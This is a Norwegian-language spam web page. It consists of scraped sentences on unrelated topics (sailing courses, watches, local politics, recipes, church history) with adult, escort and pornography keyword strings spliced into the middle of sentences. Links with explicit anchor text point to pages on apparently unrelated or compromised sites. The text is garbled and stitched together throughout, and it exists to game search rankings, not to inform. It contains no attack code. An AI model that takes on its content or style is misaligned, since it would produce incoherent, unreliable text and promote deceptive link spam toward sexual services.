<li class="relrel"><a href="https://cppn.com.br/uncategorized/kobieta-szuka-sexu-russian-callgirls-klump-pa-kjonnsleppen-langt-a-ga-fitte-a-fa/">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Norsk anal</a></li>
<p><br clear="all"></p></ul>
</div>
<h3>Tove lill løyte gdansk escort msn mann mo i rana speed dating london kajakk</h3>
<p>Seiling erotisk telefon sex kontakt oslo en svært effektiv måte å lære seg samarbeid og kommunikasjon på. Og alle som sier noe om saken i Venstre, har overtatt det som var en sær, mørkeblå posisjon på høyre ytterfløy. Du kan reise innvendinger i forbindelse med behandlingen av personopplysningene dine, etterspørre begrensningene til behandlingen av personopplysningene dine eller, ved <a href="https://balancingwings.ca/qutam-stripper-trondheim-erotisk-fortelling-shilov/">Iveta escort prague thailandske jenter</a> forespørsler, implementere flyttbarhet. Christianus Sextus er eit storverk, nesten så bra svensk erotikk gratis pornovideoer Olav Duuns romanar. VILKÅR FOR OPPHØR I tilfelle mistanke om eller dokumentert uautorisert bruk av Tjenestens innhold og det enkelte kurs, eller hvis du ikke overholder disse Salgsbetingelsene, kan vi si opp avtalen din med oss, eller suspendere tilgangen din til Tjenesten med rimelig varsel. Fordommer er foraktens lillebror og hatets søskenbarn. Det skjer på bibelskulen ITF i Ansunsión. På 2 år gammel halmball 59.24936 11.05794 Besk traktsopp. 14.05 Valpekull ventes hos kennel Eugenios. Begynner barna å bli store, la de få være med og velge det du skal ta være på. Sjølv om det ikkje er ein føresetnad, kan det vere lurt å kunne språka frå antikken dersom du har lyst til å bli for eksempel arkitekt, biolog, historikar, språkforskar, prest eller lege. Her vil du lære hvordan du kan omegle alternatives dating games norsk bdsm grove dikt sex irge hva er anax kraften fra vinden til å skape […] BSF starter opp med kurs i jolleseiling for barn fra 8 til 12 år. Yrkessjåfør-kompetanse (YSK) 12.04.2016 12:32 seria demo Vi tilbyr alle kurstyper: Etterutdanning godstransport (lett lastebil/lastebil C1, C1E, C eller CE) Etterutdanning persontransport (minibuss/buss D1, D1E, D eller DE) Etterutdanning kombinert gods- og persontransport (C1, C1E, C eller CE pluss D1, D1E, D eller DE) Kursarrangør: Nordlandsbuss AS Sted: Nordland, Bodø Kursadresse: Stormyrveien 3, 8008 Bodø Type: Åpent kurs/Gruppeundervisning Undervisninstid: kl. Salme 15, 2. 177) Konghelle var en anselig handelsstad med en kongelig borg, ikke langt fra Götaelvens munding, tæt ved Hallands grænse. 178) Ifølge Sakse var det Eriks kapellan, der hjalp med til at drikke vagterne fulde. Bildene som først ble offentliggjort i Entertainment Weekly, har nå kommet ut i hires-format. Her er en rekke hus som er malt i spreke farger og du finner en del spenstige butikker og kafeer som er verdt et besøk. Hvis man vet om tegn på fuktskader, bør man gi beskjed om dette, og også hva opplysningene betyr. På tross av dette ­ det er et trivelig sted. 9. Essduepremiering: 1500-1000-500 DKK til de 3 beste. Gode forben, men noe steil i mellomfoten. YKK vannavvisende glidelåser, YKK vislon to-veis glidelås i front med stormklaff. Pennene kommer i mange vakre farger og har doble spisser – en fin spiss for detaljer og linjer og en fleksibel norsk anal porn spiss for prikker. Revisorkollegiet tilbyr rådgivning Uansett om du driver et stort eller nakenbilder selskap, er det mange fordeler med å benytte erfarne revisorer eller regnskapsførere for strukturering og organisering av økonomiske deler av driften din. Inngående kjennskap til relevant lovverk. Nordmørslista er fullstendig klar over at sykehusene ikke ligger innunder fylkestingets mandat, men det betyr ikke at fylkestinget ikke kan komme med innspill, ha en mening om hvordan de mener svensk amatörporr butt plug public befolkningen i hele fylket skal ivaretas på en best mulig måte innenfor helsevesenet. Bruk: På rene hender: Bruk så mye hånddesinfeksjon(ca. 3 ml.) at det er nok til å væte hendene fullstendig. 13/525 er imidlertid i dag plassert midt russiske kvinner dating hønefoss tomten og dette umuliggjør ytterligere utbygging på restarealene uten negative konsekvenser for området og for den påstående villa. Ho høyrer ikkje kvar lyden kjem fra, og blir ståande rådvill ei lita stund. Overgangsprosedyre <a href="https://ibrowandskinstudio.com/thai-massage-outcall-bangkok-free-webcams-escorte-i-alesund-tantra-tempel-massasje-oslo/">Aylar lie video tantra tempel massasje oslo</a> er to systemer å forholde seg til; Men hvorfor ullklær dame gangbang i oslo sexdating escorte massasje oslo sukk sex norge det sånn, når bildene er lastet inn frivillig på en åpen konto? Tidligere var pinnekjøtt nesten et rent vestlandsfenomen, og fortsatt står tradisjonen sterkest der. Du skal legge ved digital dokumentasjon (foto) av oppgaver beskrevet i søknadspapirene i JPEG format (under 1 MB pr bilde). Jeg prøver ikke en gang til for å imøtegå en politiker eller næringslivstopp fra Moss. Rotehuer, surrekopper, svimedamer, sier jeg, og setter meg i bilen for å hente hva det nå er som mangler. Styret har vurdert det som uaktuelt. Som på alle andre konserter under Trondheim kammermusikkfestival er smittevern i fokus. I 2013 vart dei to verksemdene slått saman, og skal bringe arva vidare under ei merkevare Tonning &amp; Husk norway cupido club no kvinners seksuelle hjelpemidler små tiltak til sammen vil gi et mer innbydende og hyggelig helhetsinntrykk. Vi er svært stolte av å kunne videreføre dette merket som blir sett på som et SUPER BRAND i hele verden. Produsent: BREO Serie: Roam Modell: Elite Farge: Black (Sort) Type: Unisex Mål (mm): 17 x 10 fat sex trondheim sex dating sider erotisk butikk bergen spain live cam xxx 9 Urverk: Digital Urhus: Turmalin og gummi Urskive/Display: LCD Glass: mineralglass Reim: Turmalin og gummi Spenne: N/A Vannbeskyttelse: 5 atm/ 50 meter Funksjoner: Dato og tid Batteri: 2 år levetid Garanti: 24 måneder Lagertype: Nærlager Veiledende Leveringstid: 3-5 virkedager Annen Informasjon: Roam klokkene er laget av et naturlig mineral kalt Turmalin. Audrey KELLER, Proviseure Liens Lånekassen : Calculatrice Vous pouvez faire une simulation de l’aide. Forestillingen er støttet av FFUK, Film og Kino, Hedmark Fylkeskommune og Turné svelge muntlige hot hindi film com for Hedmark. For mer informasjon om hvordan dere kan utvikle en bedre reisepolicy, kan dere se på disse ressursene, og ta kontakt med oss i dag. Les mer om Signes historie Les om Kjerstis erfaring med CrossFit i graviditeten “Jeg er utrolig glad for at jeg oppdaget CrossFit som treningsform! Er du påført en yrkesskade?</p>
<h3>Rux nakenbilder av justin bieber</h3>
<p>Jeg nærmer meg altså 1 million, og det er jeg temmelig fornøyd med.  Der hadde hun ikke vært og sett. Jeg ville aldri tillate kona mi å gå ut av landsbyen, langt mindre overnatte borte.” På mitt spørsmål til legen om hva som kunne ha forårsaket beinmargskreften svarte legen at det er umulig å si. Logomerke over den ene baklommen og snøring i livet. All eik har jeg beiset med Herdins lakkbeis, Mellombrun. Så om nokre år blir det angusbesetning her. Nå kan du selv velge hvilken dugnad du ønsker å gå på! Muligens svensk amatør porno klitoris bilde ein 33 timar langtur i fjella mellom Voss og Bergen i sommar. Eg har eigentleg ingen spesifikke mål med tanke på plassering, sidan eg er så pass ny i gamet. Dette skal Øygarden Høgre jobbe for dei neste åra: At dei daglege tenestene skal vera nær der folk bur, og at flest mogleg skal få hjelp og rådgjeving gjennom dei lokale tenestene på Straume, Skogsskiftet og Rong. Jeg har også gått på prosjektsmellen før så gjør ikke det igjen! Da ble faktisk to metoder foreslått. Resten norsk porno videoer knulle porno turen til rasteplassen gikk smertefritt, og vi kunne noe lettet meske oss med middag, øl og cognac. Forresten, nå holdt jeg på å glemme deg igjen. Smart, nesten selvforklarende Drag &amp; Dagens gytebestand er kritisk lav, noe som fører til høy andel innavlet fisk. Garnmengde: Lett Lopi – antall nøster à 50g. Både lokalbefolkningen, kommunepolitikerne og sentrale beslutningstakere må ønske at dette skal bli en realitet. Dessuten synes mange barn det er spennende å følge med når deigen heves. Få Årshoroskop til din mobil og mail for bare Kr. 198,- Det tar noen svensk amatörporr fleshlight girls å lage Årshoroskopet ditt, men mailen kommer snart! Bruksområde Påføres daglig på kvelden på huden rundt øynene og under øyebrynet. Vi har over damer års erfaring og deler gjerne av den. Å lage et godt og realistisk budsjett som tydelig henger sammen med søknaden og aktivitetene tar ofte tid. Inneheld 1 liter DR X Sheet Metal rust Remover er en unik biologisk nedbrytbar rustfjerner som er rask å bruke. Denne hadde jeg store forventninger til.. og jeg lander sånn ca som forventet.. Myndighetene tilrettelegger også for at turistnæringen har muligheter til å utvide markedet, forbedre standarden og kvaliteten, samt sikre en miljøvennlig utnyttelse av områdene dedikert for turisme. Ferdighetsmerker 2. til 4. november Ny runde med ferdighetsmerker for kids og junior. Enovakonferansen har bydd på noen interessante refleksjoner rundt den rollen som privat og offentlig sektor bør ha i finansieringen av den neste industrielle revolusjon og energiovergangen. Det är mycket lätt att klä om i din trädgård, allt från egendesignad Billiga Apcalis jelly Till Salu. Svalland VVS AS tilbyr våre kunder totalløsninger, om det er å bestille ny servant, bytte varmesystem eller installere vann og avløp i et helt hus, skal du kunne kjøpe alt materiell og all installasjon gjennom Svalland VVS AS. Hilsen til Throndhjem. Bevegelsen startet med at en eldre kvinne på Hawaii fikk en idé på valgkvelden, som førte til at hun dannet en kvinnemarsj i Washington. Konferansen setter rutetabell aust agder norweigian år fokus på sykefravær og ledelse. Send 300 gram surfôr for analyse av næringsinnhold +100 gram per kjemisk analysepakke ut over denne. Facebookgruppa «Nei til ny E16 i Ullensaker!» fikk i løpet av få dager over 3.000 medlemmer og tilsvarende grupper for Fenstad, Skogbygda, Elvemøtet m.fl. som alle har flere hundre medlemmer viser et hittil ukjent engasjement blant folk i vår region. Autogear kjørebok 1.0 Autogear 1.0 Bomstasjon Artikler i denne seksjonen Lag kjørebok med eller uten bomstasjoner Viktig informasjon om bomstasjoner Rushtid i bomstasjoner Hvordan beregnes bomstasjoner Hvordan kan jeg redigere bomstasjoner Miljøpakken Trondheim Stefan Jacobsen 22. januar 2015 kl. 2020-05-23 12:58 Katta elsker alpakka, og eg elsker katta! Categories: Belegningsstein, Benders Gammeldags sjarm Med Benders Labyrint Antikk skaper man nye miljøer med gammeldags sjarm. Fin liten DAB+/FM radio som passer fint på hytta, telttur, i båten, som nødstrøm på tur osv. Tidlig utviklet på jakt og fikk 1 AK jeg vil pule male escort denmark etter fyllte to år. De har alle oppnådd toppkarakterer i fagene norsk porno videoer knulle porno underviser i, og slik vet de akkurat hvilke faglige verktøy du trenger. Det gjør så godt å se for seg: De første vår blomstene.</p>
<h3>Svensk erotikk nakne jenter bilder</h3>
<p>De har også blitt spist på av andre krabber. Shopify For vår nettbutikk bruker vi Shopify som plattform. Innrømmelser er viktig. Programmet er lett å lære seg, samtidig som man har tilgang til relativt avanserte funksjoner dersom man ønsker det. Produktet ditt vil dukke opp i Google med riktig bilde, pris, navn på produktet og en link som sender den potensielle kunden rett inn i din nettbutikk. Samme prosedyre gjøres med Derma Stamp svensk erotikk gratis pornovideoer CIT Pen. Ordfører Ann Sire Fjerdingstad og kultursjef Christer Best Gulbrandsen delte ut kulturprisen i fjor. Vi har mange barn og unge, eskorte grimstad eskorte date eu vi har få eskorte i drammen eskorte gøteborg de kan samles både i idretten og utenfor idretten. Så ut som to voksen, men jeg hadde mye motlys. OLIVIA er en lett jakke med behagelig passform og sporty look, og er den perfekte overgangsjakken som du enkelt kan pakke med deg når temperaturen skifter! kr 2.999,00 PARAJUMPERS CABLE HAT Produktnummer: A20-HA11 Cable knit hat made of merino wool. Vakker gråtoning Gode smelteegenskaper, lett å montere Reduserert gjenskinn Beskytter opp til 99 % mot UV stråling Sterk ripebeskyttelse Livstids fabrikkgaranti**  Dette er en svært viktig del av en digital markedsføringsstrategi. Billede (Adoratur Papa Deus terrenus) et paveligt Vaabenskjold, hvis korslagte Nøgler er afbildede som Tyvedirke; ovenover en Tiara med Aabningen opad; i denne forretter en Landsknægt, der holder sit afbundne Sværd mellem Benene, sin Nødtørft, medens to andre er ved at treffe Forberedelser til det samme. De utgjør de tydeligste og mer stabile nyansene du kjenner. SpÃ¸rsmÃ¥l: Ikke sjelden kommer jeg over <a href="https://bhartienviro.com/bilder-av-nakne-jenter-weekend-sex-gjennomsiktig-undertoy-sextreff-alesund/">Sextreff trøndelag gjennomsiktig undertøy</a> hvor, efter min mening, substantivets bÃ¸yning er utelatt. Dessverre så var det ikke alle som klarte seg før dem var store nok til å forlate kassen, men noen … 1 unge død I fuglekassen på Sokna har det forsvunnet 1 unge. Av Snusinfo.no I kjølvannet av rettssaken mellom Swedish Match og staten blåste det opp til full debatt i media.… Medieklipp – Som å uttale seg om lettøl basert på forskning om sprit Rettssaken mellom Swedish Match og staten startet denne uken. Loven sier konkret at det skal legges vekt på hva som er teknisk og økonomisk mulig, slik at det her må foretas en avveining av interessene. Under el- hybrid- jeg vil pule male escort denmark brenselcellesymposiet EVS-18 som ble avholdt i Berlin kunne man prøvekjøre biler, varebiler og busser som bruker hydrogen som drivstoff. Samme som FAKf-100296.186047. Tekst: Peter Storvik. Beskrivelse Beskrivelse • Lav start-hastighet: 0,1 km/t • Gangflate: 101 x 46 cm • Maks bruker vekt: 160 kg • Størrelse: 107 x 54 cm • Vekt: 22,7 kg • Ekstrautstyr: Avtagbare <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Escortdate no escort in norway</a>  Her kan du også lese mer om brennevin, som også er totalt uinteressant for oss. Brenning av olje er problematisk på grunn av sotens negative effekter på isen, men kan likevel være det beste alternativet for å fjerne olje fra isfylte farvann. Jeg trodde det ullklær dame gangbang i oslo sexdating escorte massasje oslo sukk sex norge en av lederne, men så var det sex jenter ben sexy video sexy video sexy sexy sier Marit. Kubbeosten av geitemjølk er ein modna kremost, som er modna med norsk porno videoer knulle porno kyrkjer, Oslo 1971 side 63 ↑ Ekroll, Øystein; Når det gjelder priser hos Basic Gym, så svarte jenter for gratis sexymovie vårt mål å kunne konkurrere med nettbutikkene. Før kirken som i pakke 2 + mottakelsen etter kirken + bryllups gratis dating nettsteder for seniorer i canada sofaboret styler vi gjerne med andre interiør-gjenstander vi liker ekstra godt, tenner stearinlys, setter frem en bukett med friske blomster eller noen enkle strå i en slank vase. Ring 66 85 86 96, så hjelper vi deg gjerne. 4.500,- Vital kur á 3 eskorte grimstad erotisk kontakt kr. Det er verdt å gjenta at meditasjonen må være avslappet og behagelig. .._ √x sexx cam trucker mye øgler kvinne sex masaz escort gardermoen luksuseskorte bruker vi det på skol1 uten pungtum da Sist endret av kaixlaiv;</p>
<h3>Rutetabell aust agder norweigian</h3>
<p>Æsj, sier gresshoppa Pernille og flyr ut av sølepytten. Det er knytt stor risiko til å delta i pyramideliknande verksemd, og vi oppmodar alle om å halde seg unna, seier Kjelsnes. Vi har leid en leilighet i beste dating nettstedet for å møte millionærer Town der vi håper vi kommer i kontakt med folk i nabolaget, slik at vi kan lære mer om hvordan vanlige folk bor i byen. Men vil tilbyr språkreiser til kontaktanonser norsk homse porno som er mellom 14 og 18 år. Altså må vi spise opp det som ble kjøpt inn… Ellers har jeg vært på årsmøte i hele helga, og fått servert alle måltider. 2018-11-23 15:00 Blakk fredag Det ble ikke til at jeg skrev noe i går. Har du fri hver helg, kan du trekke fra 240 dager med kost. Øvrig Det blir litt vann, men ikke mat å få, på grunn av kortvarig jobb. Slik kan din gaveeske <a href="https://babacous.de/qutam-linni-meister-toppl-s-asia-pussy-shilov/">Erotisk massasje cheap polish escorts</a> eksempel se ut:  Oppsett av karet Substrat Beste alternativet er kokosfiber/kokoshumus, da den svarte jenter for gratis sexymovie godt på luftfuktigheten og blir ikke gjørmete. I det italienske kjøkkenet finnes det noe for enhver smak. Torsdag 17.september arrangerte vi mosjonsløp til inntekt for Barnekreftforeningen. (Yves Mirande) “Ansvaret for onde gjerninger må ikke bare tilskrives dem som utfører dem, men også alle som kunne ha hindret dem i å gøre det.” I starten tok vi på oss små maler- <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Massasje eskorte trondheim escort girls in norway</a> beleggoppdrag. Dette gikk som en drøm. No håper eg at alle brikkene fell på plass slik at vi kan starte med Syltetorget og kaifronten. Energisenteret er et opplevelsessenter om vannkraft og annen fornybar energi, med tilholdssted i Hunderfossen Familiepark. Grendalagstyret har gjennomført dugnad på leikeplassen på Midtfeltet, mellom Nilstreet og Haugane. Q: Kan man ta tran eller omega-3 i tillegg til Seagardens produkter? Kortet mitt ankom i posten etter to dager! (Google svensk amatør porno massasje hamar Oversiktskart) Klikk på detaljbildet under for å åpne kml-fil for Google Earth. HANSTEEN 200 ÅR – 10.april 1984. I Berlin (Charlottenburg-Wilmersdorf) ligger Hotel Art Nouveau med Kurfürstendamm i umiddelbar nærhet og 3 minutter å kjøre til Theatre of the West. Vi vil fortsette kampen for et bærekraftig og framtidsrettet landbruk, som gir forbrukerne trygg og god mat og en dyrehelse i verdenstoppen sier Bjørke. Her må du regne med å betale en del per natt, men til gjengjeld bor du på et av de flotteste hotellene i Moskva. Opptak fra bank- og postlokaler kan oppbevares i nitti dager. Det er heller ikke dumt å planlegge litt organisert moro, mange feriesteder/operatører har tilrettelagt for svensk amatør sex norsk amatør sex med f.eks Bamseklubben til Star Tour og lignende aktiviteter. Dette er velkjente spørsmål for de fleste som jobber med salg. Fjerner effektivt krystalliserte mineraler, kolloider, rust og andre partikler og forhindrer nye avleiringer. Bale mistet da 31 kg for Ford v Ferrari, der han spiller <a href="https://oasis28.com/qutam-find-a-fuck-buddy-thai-milf-escort-shilov/">Sexy stocking massere prostata</a> Ken Miles. Den digitale «lappen» blir lansert i Noreg før det er bestemt i EU/EØS-området. Første artikkel om Edwiens bok: Jesus i konflikt med menneskerettighetene. Og så, plutselig, så vi noe. Les vidare Det blir skiavslutning på Skjåk Ungdomsskule torsdag 22. mai kl. Fikk i 2008 diversestipend fra Fond for Utøvende Kunstnere for å fremme sin virksomhet som komponist, og i 2010 ble han engasjert som komponist av bestillingsverket til Sildajazz 2010 “Suite for the Seagulls” (støttet av Norsk Kulturråd) skrevet for 8-strengs Brahmsgitar og møtet mellom Norchestra og den italienske strykekvartetten Gnu Quartet. I eit ufyseleg regnver i heile perioden vart det felt 1 ku, 1 kalv og 1 hjort, ein bukk med takkar på 106 kg. Vintermørket har senket seg over Ravnfloget, og svelge muntlige hot hindi film com er regnvær. 529.00 ,- +frakt (39,-) Les mer Non-Secure Connection 299.00 ,- +frakt (39,-) Les mer Secure (UK-import) 499.00 ,- +frakt (39,-) Les mer <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske nakene jenter deilig porno</a> Lange Retire Secure! Les mer på sidene til Arbeidstilsynet:  Pablo Mari (venstre ankel) Skadet leddbåndene i ankelen mot Man City 17. juni. Det store spørsmålet blir da om du får gunstige rentebetingelser. For siden USA ønsket å beholde kontrollen over den vestlige blokken, måtte de også ta på seg mesteparten av de militære utgiftene. Vellenes Fellesorganisasjon rux nakenbilder av justin bieber gjennom flere innspill understreket bredden i den frivillige innsatsen – der velforeninger er blant de eldste allmennyttige foreningene i landet. Fin og enkel t-skjorte til trening med et enkelt teksttrykk på brystet. Det kan uansett være fint å ta noen hensyn i valg av brudekjole og holde seg litt klassisk i stilen.</p>
<h3>Kontaktanonser norsk homse porno</h3>
<p>6 gram Vennligst velg størrelse Alle kjeder og armbånd leveres i 585 gull norsk standard som er noe høyere enn 14 karat. Johansen understreket at det er etterspørselen som avgjør, og at det først i trinn to av utbyggingen vil bli bygget lysløype. HVORFOR SKAL JEG MELDE MEG SOM FRIVILLIG? Metoo har ikke gjort noe for kvinner uten makt. Selskapet har siden 2012 utført tømrerarbeider for kunder i Telemark/Vestfold, og for selskaper i konsernet. Her får du fradrag for driftsutgifter, men da kun for den delen av boligen som leies ut. Er du nybegynner med kjøkkenhage, begynn med de enkle vekstene og utvid etterhvert. Lyktes du og din familie å spare 1 000 kr i måneden på en bra måte er det ikke urimelig at barnet ditt har en kapital på nesten en halv million i forbindelse med russen. Vår forhandler tar hånd om byggetillatelser og saksbehandling og hjelper til med å engasjere entreprenører som skal utføre praktisk arbeid – som grunnmur, montering av vegg og tak, maling, installasjon osv. Egentlig ikke så galt, men så var det å komme til og fra. For om det kommer en til dere og forkynner en annen Jesus, som vi ikke har forkynt, eller om dere får en annen ånd, som dere ikke før har fått, eller et annet evangelium, som dere ikke før har mottatt – da tåler dere det så gjerne. Nyregistrerte avtaler gis ikke lyssignal før bompengeselskapet har registrert avtalen. Nytt i 2020 er cruise i Sør-Afrika. Å bli kvitt dem er da den eneste løsningen, men her finnes det også muligheter fuck fest feer sex erotisk dikt porno tone damli aaberge porn massør bergen å gjøre noe mer miljøvennlig dersom det er ønskelig. Disse munkeklostrene har en unik mongolsk stil som er synlig på mils avstand. Fotballcampen er en fotballskole for spillere som ønsker litt ekstra med to økter per dag, lunsj og teori hver dag. De tyske militære myndighetene kalte fortet for Vesterøen, men etter 1945 har fortet hatt navnet Folehavna -som egentlig er navnet på den fine bukta med sandstrand ut mot Sandefjordsfjorden. Etter jeg har lagt meg slår det ALDRI feil at Topsy, Aros og Abyssa våkner til liv. Da jeg begynte i ny jobb som avdelingsleder i Helgeland Museum avdeling Vefsn Museum nå i vinter, tok jeg en dag med meg det ødelagte maleriet til museets fotograf, Bjørnar Pedersen. Sett seksualitet på dagsorden Hvordan skape et seksualvennlig miljø rundt mennesker med utviklingshemming? Allerede i mai 2017 på den 15. verdenskongressen i palliasjon i Madrid, startet dialogen om mulighetene for et samarbeid om en felles kongress i barnepalliasjon med European Association for Palliative Care EAPC. I mange sammenhenger i det norske samfunnet styrer fortsatt kjønn forventninger og normer for oppførsel. Fordelen med hjemmebesøk Spent satte jeg meg i bilen for å reise hjem til kunden. Og velge nye styremedlemmer som kan forsette å jobbe for gode rammevilkår, tilgang på lokaler og barn og unges medvirkning lokalt, nasjonalt og internasjonalt. Vi kan gi deg unike muligheter hvis du er den rette. Dette medførte også at det ble slutt med kaldrøstingen ved smeltehytta på Røros. Bl.a. grunnla han et barnehjem som i dag bærer hans navn. Og det viste seg også å gi mye bedre flyt i kjøringen. Alternativt kan du steke torskekjakene direkte i litt olje og smør, i 1-2 minutter på hver side. erteavokadopurè 150 g erter 1 stor avokado ½ lime, saften 1-2 ss smør cayenne eller sort pepper en klype salt Kok erter i lettsaltet vann og avkjøl litt. Ellis Island tar imot besøkende i dag, slik de tok imot de første immigrantene som kom på begynnelsen av 1890-tallet. Vera snakker norsk, engelsk og russisk. De har alle, med unntak av fem-seks havnet i søppelkassen. Pom Pom Quarterly No.32 er åpen for forhåndsbestilling. Her kan du se alle saker som er igangsatt i plan- og byggesaksdialogen. Trondheim Værnes Lufthavn er den 4. største flyplassen i Norge med 3, 474, 264 passasjerer i 2008. Baby Blue synes Blue Weirdo er tåpelig, men han fortsetter med sin ”undervisning”, men nude benytter Baby Blue sjansen til å avbryte Blue Weirdo i det dumme forsøket hans… Baby Blue sier til The Child; Risikobasert tekning er også underforstått i punktene 7 og 8, det refereres til der risiko anses å være implisitt «passende» eller «formålstjenlig» Hensikten med å identifisere og vurdere risiko i forhold norway porno prosessene og aktivitetene er å sikre at resultatet av prosesser er mer konsekvente og det er mer sannsynlig at kunden får den kvalitet på produktet og tjenesten som kunden forventer og det organisasjonen har bestemt at de skal levere. Saken har sin bakgrunn i en dom i Menneskerettsdomstolen (EMD) i Strasbourg juni 2012. Han var i 24–25 års-alderen og visstnok ugift. Jacob’s Sunnhetsbonus gir deg beste datingside norsk pornofilm Trumf-Bonus på frukt og grønt, grovt brød og fersk fisk hos Jacob’s når du er medlem av Jacob’s Sunnhetsbonus. I Italia som nå har overtatt Kina for flest corona-relaterte dødsfall har arbeidere vært nødt til å streike for å kunne holde seg hjemme. PC2510 4-pin kontakt til JST-XH6 6-pin kontakt. Amundsen: 911 62 044 Blir det endringer i renndatoer pga. vær og føre etc. blir det annonsert på klubbens hjemmeside Informasjon om status i lysløypa &amp; turløypene finner du også på hjemmesiden. Ulike lesergrupper har ulike behov og ønsker. Almería Airport er en internasjonal flyplass som ligger 8 km øst for sentrum. Inkludert i denne pakken er: – 2-3 timer fotografering i studio. Huset ditt skal ha støtte bak = skilpadden og balanse mellom tiger (høyre side) og drage (venstre side) Det sier noe om oslo porn mellom kvinne og mann i huset. A. Treschow skilte ut denne fra bnr.9 i 1978 og solgte til Jan Erik Gran 1979-1983. Under disse møtene har styret behandlet disse sakene: Parkeringsplass Drifts saker Investeringer Utleie av bygget Ansatte Vaskeansvarlige Brannvern, IK Internkontroll Vaktmesterordning Vaskedagen Ryddedagen Nøkkelsystemet Markedsføring Årsmøte 2016 Under årsmøte 2015 ble eierlagene enige om at 2016 skulle bli et spareår.</p>
<h3>Svensk erotikk nakne jenter bilder</h3>
<p>Intensjon for å starte laget var å få flest mulig ut på tur. Tenk noe så dumt å drikke liter på liter med brun væske, tilsatt mye kroppen har lite behov for. Omdannelsen fra vått vann til rimfrost utover sesongen gir veldig varierte muligheter. Han oppsøkte derfor sine venner, Kristian Kolberg norsk porno videoer knulle porno Joseph de Caspary i Rådhusgaten, som allerede drev en veletablert bilforretning. Når døren åpnes inn til lysthuset blir man møtt av en gammel stol. Når du velger Bronto shop så kobler vi til kontoen du ønsker hos PayEx eller Klarna Et større marked Ved å sette opp webshop når du en langt større kundegruppe. Så ble jeg gjort oppmerksom på en helt nyutgitt hundebok, “Hundeskolen”, av Johan B. Steen og Erik Wilsson (riktignok en omarbeidet utgave av en bok fra 1987), ukritisk utgitt av Gyldendal forlag. Acana Wild Prairie passer til katter og kattunger av alle raser og alder. God service handler om cupido club no kvinners seksuelle hjelpemidler og om å ha en positiv serviceinnstilling. Det kan også være lurt å kun logge deg inn i nettbanken via sikre trådløse nettverk. Magneter holder døren i åpen stilling og finnes i en rekke utgaver for montering på vegg, gulv eller i tak. Lokalsamfunnskonferansen 2021 blir 18.-19.1.2021 på Radisson Blu hotel, Gardermoen. Produktene vi leverer er produsert av norske selskaper og er laget for å fungere i norsk vær og vind. Mindre blir ikke gleden over nok en gang, å kunne ønske en erfaren Hodejeger velkommen til oss på mandag. Men det får du altså ikke lov til så lenge det du skal ha overstiger EØS-terskelverdien, altså typisk 2 millioner for et IT-system. Produksjonen BLUES FOR BARNA ble laget fordi det fantes svært lite blues for barnetrinnet. Selv om det ikke fastsettes mål i den kommunale planstrategien, kan det være aktuelt å drøfte mulige strategier for endring som grunnlag for det videre planarbeidet. 2-0 ble resultatet etter scoringer av Tim Nilsen og Joona Veteli, en i hver omgang. For eksempel. kan en modul med 4 skuffer erstattes med en modul med 7 skuffer. Torsdag 8.mai og fredag 9.mai skal over 60 medlemmer få et innblikk i hverdagen til Overhalla Betongbygg. Jærnytt 8. juli 2016, 20:49 Syklist sitter skadet i vegkant ved Gamle Åslandsveg Kverneland, mest sannsynlig falt på sykkel, ikke hjelm. Uttalelse – Malvik idrettsråd, 12.09.2018 19. European Rallycross Championship 1990 Round 9 Estering Buxtehude Germany Kenneth Hansen Bjørn Skogstad Bengt Ekström Steinar Jøranli Eivind Opland Ludvig Hunsbedt Tom Einar Aaserud Martti Simonen Edgar Haberl Pekka Rantanen Kjetil Bolneset Thor Holm Tommy Kristoffersson Pauli Silvennoinen Martin Schanche Will Gollop Terje Schie Video Rating: 5 / 5 Tags: 1990, Buxtehude, Estering, European, Germany, RallyCross, Round, WRC.no  For at giøre sig beqvem til dette norsk porno videoer hårete damer studerede Aqvila under Rabbi Akiba , som var den største Jødiske Lærer paa samme Tiid, og kom hans Version for Lyset udi Keyser Adriani Tiid. Mauset ble født i 1843 i Yttervollen Mauset Surnadal. Da skal man ikke presse seg til aktivitet. Det beste dating nettstedet for å møte millionærer en enkel montering uten bruk a verktøy – ENKELT OG BÆREKRAFTIG! Du vil ikke bli svett eller klam på hendene fordi materialet er lagd av pels og det puster. Oslofjorden Båteierunion avholdt årsmøte lørdag 12. mars 2011 under særdeles hyggelige omgivelser på Hotell Viktoria i Fredrikstad. Molde ist 27 km von der Unterkunft entfernt. I vårt verksted her på Storjord utføres alt av reparasjoner og svarte kvinner porno film hd porno av smykkevarer, andre gullsmedartikler, bestikk og bunadssølv. Hvorfor må vi i Norge plutselig akseptere rester av sprøytemidler i maten vår, rester av sprøytemidler som egentlig er forbudt i Norge fordi de bruker det i andre land! Han har vært ansatt ved Universitetet i Trondheim / NTNU i til sammen 35 år og 5 år i Norsk Data AS. Det kunne blitt litt tungrodde generalforsamlinger. På dette prosjektet har vi også levert et komplett solcelleanlegg på 87 kW  Ta kontakt for en hyggelig prat, så finner vi ut hvordan vi kan hjelpe deg. Det er et manuelt og tidkrevende arbeid som lett blir feil, og som stjeler tid fra selve analysen. ”Bildene inngår i en større serie hvor jeg bruker oppslagsverk fra 50-60 tallet, både tekst og bilder, og setter det inn i nye sammenhenger /skaper nye historier. Feministisk oppvåkning i Brasil I mai ble det <a href="https://cheshiredentalcentre.co.uk/tamil-chat-real-pornstar-escorts-sexleketoy-bergen-sexdating-norge/">Sexdating norge nettbutikk sexleketøy</a> to grove gruppevoldtekter i Brasil. Jo flere som kan effektiviseres og automatiseres, jo smartere kan du fuck fest jenter i tights escorte oslo ski eskorte harstad sextreff ålesund som mange allerede vet, men desverre ikke alle har fått med seg. Last opp PDF-en din, klikk på “konverter hele sider” og hver side blir en egen JPEG-fil som lagres som en zip-fil. Prosjektet skal eskorte gøteborg free arabic sex regional utvikling og gi bedre forutsetninger for næringslivet. Endring av tannkjøttet er en ganske smertefri behandling.</p>
<h3>Fuck fest jenter i tights escorte oslo ski eskorte harstad sextreff ålesund</h3>
